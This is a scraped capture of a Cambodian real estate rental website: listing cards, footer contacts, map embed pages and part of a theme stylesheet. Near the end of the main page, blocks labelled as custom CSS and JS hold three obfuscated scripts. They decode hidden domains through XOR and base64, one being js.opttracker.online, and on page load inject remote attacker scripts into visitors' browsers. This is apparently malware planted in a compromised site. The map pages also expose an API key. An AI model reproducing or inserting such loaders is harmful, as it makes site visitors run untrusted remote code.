				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/renovation-opportunity-near-riverside-for-sale-phnom-penhv/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,200 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/">Khmer style house near Phsar Kandal</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/daun-penh/" rel="tag">Daun Penh</a>, <a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/khmer-style-house-near-phsar-kandal/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													550 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/15195/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2.jpg" class="img-responsive wp-post-image" alt="" title="st 178 5th 7" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/10/st-178-5th-7-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/15195/">Modern 1 Bedroom Apartment with a balcony near the Royal Palace and River side</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/daun-penh/" rel="tag">Daun Penh</a>, <a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/15195/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370.jpg" class="img-responsive wp-post-image" alt="Avant Garde 2 Bedroom Close to Royal Palace | Phnom Penh Real Estate" title="IMG_5370" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5370-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/">Avant Garde 2 Bedroom Close to Royal Palace | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a>, <a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/avant-garde-2-bedroom-close-to-royal-palace-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,000 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313.jpg" class="img-responsive wp-post-image" alt="Western Loft 2 Bedroom Apartment in Daun Penh | Phnom Penh Real Estate" title="IMG_5313" srcset="http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313.jpg 1200w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-300x200.jpg 300w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-768x512.jpg 768w, http://www.homeconnectcambodia.com/wp-content/uploads/2018/06/IMG_5313-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/">Western Loft 2 Bedroom Apartment in Daun Penh | Phnom Penh</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/riverside/" rel="tag">Riverside</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-loft-2-bedroom-apartment-in-daun-penh-phnom-penh/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=d78c4f5613cedf33b29fbb4de903925d&map_content=single&name=gm-map-1&object_id=9833
body_size: 885
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=D78C4F5613Cedf33B29Fbb4De903925D&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=9833</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/www.homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"9833","title":"Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=f23e006392a655d67ecfe7d7c3f99937&height=375&width=528&zoom=12&name=gm-map-2&object_id=9833&map_content=single
body_size: 1015
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=F23E006392A655D67Ecfe7D7C3F99937&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=9833&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://www.homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/www.homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/www.homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"9833","title":"Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css
body_size: 15505
content:
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.
******************************************************************/
/*! normalize.css 2012-07-07T09:50 UTC - http://github.com/necolas/normalize.css */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/*
 * Corrects `block` display not defined in IE6/7/8/9 & FF3.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
/*
 * Corrects `inline-block` display not defined in IE6/7/8/9 & FF3.
 */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
/*
 * Prevents modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/*
 * Addresses styling for `hidden` attribute not present in IE7/8/9, FF3, S4.
 * Known issue: no IE6 support.
 */
[hidden] {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/*
 * 1. Corrects text resizing oddly in IE6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevents iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-size: 100%;
  /* 1 */

  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 2 */

}
/*
 * Addresses `font-family` inconsistency between `textarea` and other form
 * elements.
 */
html,
button,
input,
select,
textarea {
  font-family: sans-serif;
}
/*
 * Addresses margins handled incorrectly in IE6/7.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/*
 * Addresses `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 * people.opera.com/patrickl/experiments/keyboard/test
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/*
 * Addresses font sizes and margins set differently in IE6/7.
 * Addresses font sizes within `section` and `article` in FF4+, Chrome, S5.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
}
h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
h4 {
  font-size: 1em;
  margin: 1.33em 0;
}
h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
h6 {
  font-size: 0.75em;
  margin: 2.33em 0;
}
/*
 * Addresses styling not present in IE7/8/9, S5, Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in FF3+, S4/5, Chrome.
 */
b,
strong {
  font-weight: bold;
}
blockquote {
  margin: 1em 40px;
}
/*
 * Addresses styling not present in S5, Chrome.
 */
dfn {
  font-style: italic;
}
/*
 * Addresses styling not present in IE6/7/8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/*
 * Addresses margins set differently in IE6/7.
 */
p,
pre {
  margin: 1em 0;
}
/*
 * Corrects font family set oddly in IE6, S4/5, Chrome.
 * en.wikipedia.org/wiki/User:Davidgothberg/Test59
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em;
}
/*
 * Improves readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}
/*
 * Addresses CSS quotes not supported in IE6/7.
 */
q {
  quotes: none;
}
/*
 * Addresses `quotes` property not supported in S4.
 */
q:before,
q:after {
  content: '';
  content: none;
}
small {
  font-size: 75%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 * gist.github.com/413930
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Lists
   ========================================================================== */
/*
 * Addresses margins set differently in IE6/7.
 */
dl,
menu,
ol,
ul {
  margin: 1em 0;
}
dd {
  margin: 0 0 0 40px;
}
/*
 * Addresses paddings set differently in IE6/7.
 */
menu,
ol,
ul {
  padding: 0 0 0 40px;
}
/*
 * Corrects list images handled incorrectly in IE7.
 */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/*
 * 1. Removes border when inside `a` element in IE6/7/8/9, FF3.
 * 2. Improves image quality when scaled in IE7.
 *    code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/
 */
img {
  border: 0;
  /* 1 */

  -ms-interpolation-mode: bicubic;
  /* 2 */

}
/*
 * Corrects overflow displayed oddly in IE9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/*
 * Addresses margin not present in IE6/7/8/9, S5, O11.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/*
 * Corrects margin displayed oddly in IE6/7.
 */
form {
  margin: 0;
}
form#leadonics_form_news { margin-top: 6px; }
/*
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/*
 * 1. Corrects color not being inherited in IE6/7/8/9.
 * 2. Corrects text not wrapping in FF3.
 * 3. Corrects alignment displayed oddly in IE6/7.
 */
legend {
  border: 0;
  /* 1 */

  padding: 0;
  white-space: normal;
  /* 2 */

  *margin-left: -7px;
  /* 3 */

}
/*
 * 1. Corrects font size not being inherited in all browsers.
 * 2. Addresses margins set differently in IE6/7, FF3+, S5, Chrome.
 * 3. Improves appearance and consistency in all browsers.
 */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */

  margin: 0;
  /* 2 */

  vertical-align: baseline;
  *vertical-align: middle;
  /* 3 */

}
/*
 * Addresses FF3/4 setting `line-height` on `input` using `!important` in the
 * UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/*
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Corrects inability to style clickable `input` types in iOS.
 * 3. Improves usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Removes inner spacing in IE7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */

  cursor: pointer;
  /* 3 */

  *overflow: visible;
  /* 4 */

}
/*
 * Re-set default cursor for disabled elements.
 */
button[disabled],
input[disabled] {
  cursor: default;
}
/*
 * 1. Addresses box sizing set to content-box in IE8/9.
 * 2. Removes excess padding in IE8/9.
 * 3. Removes excess padding in IE7.
 *    Known issue: excess padding remains in IE6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */

  padding: 0;
  /* 2 */

  *height: 13px;
  *width: 13px;
  /* 3 */

}
/*
 * 1. Addresses `appearance` set to `searchfield` in S5, Chrome.
 * 2. Addresses `box-sizing` set to `border-box` in S5, Chrome (include `-moz`
 *    to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */

  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */

  box-sizing: content-box;
}
/*
 * Removes inner padding and search cancel button in S5, Chrome on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Removes inner padding and border in FF3+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Removes default vertical scrollbar in IE6/7/8/9.
 * 2. Improves readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */

  vertical-align: top;
  /* 2 */

}
/* ==========================================================================
   Tables
   ========================================================================== */
/*
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/******************************************************************
CUSTOMIZED RESET VALUES
I added these extra styles as a more personalized reset. Feel free
to remove them if you like or add your own. If you want to update
the normalize styles, make sure to edit from this point up.
******************************************************************/
p {
  -webkit-hyphens: auto;
  -epub-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
b,
strong,
.strong {
  font-weight: bold;
}
dfn,
em,
.em {
  font-style: italic;
}
small,
.small {
  font-size: 75%;
}
ul,
ol {
  padding: 0;
  list-style-type: none;
}
dd {
  margin: 0;
}
.sidebar ul,
.sidebar ol,
.commentlist {
  list-style: none;
}
/******************************************************************
Site Name: 
Author: 

Stylesheet: Mixins & Constants Stylesheet

This is where you can take advantage of LESS' great features: 
Mixins & Constants. I won't go in-depth on how they work exactly,
there are a few articles below that will help do that. What I will
tell you is that this will help speed up simple changes like
changing a color or adding CSS3 techniques like box shadow and
